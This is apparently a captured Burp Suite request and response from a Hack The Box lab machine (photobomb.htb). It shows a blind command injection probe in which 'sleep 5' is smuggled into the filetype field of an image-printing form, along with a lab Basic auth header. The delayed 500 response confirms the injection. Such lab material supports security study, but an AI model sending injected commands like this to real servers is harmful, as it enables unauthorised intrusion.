 Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 85
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
11 Referer: http://photobomb.htb/printer
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 photo=masaaki-komori-NYFaNoiPf7A-unsplash.jpg&
filetype=png;sleep+5&dimensions=150x100
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 12 Feb 2023 05:27:47 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 68
6 Connection: close
7 Content-Disposition: attachment;
filename=masaaki-komori-NYFaNoiPf7A-unsplash_150x10
0.png;sleep 5
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of
masaaki-komori-NYFaNoiPf7A-unsplash.jpg
Search...
0 matches
INSPECTOR
Done
446 bytes | 5,400 millis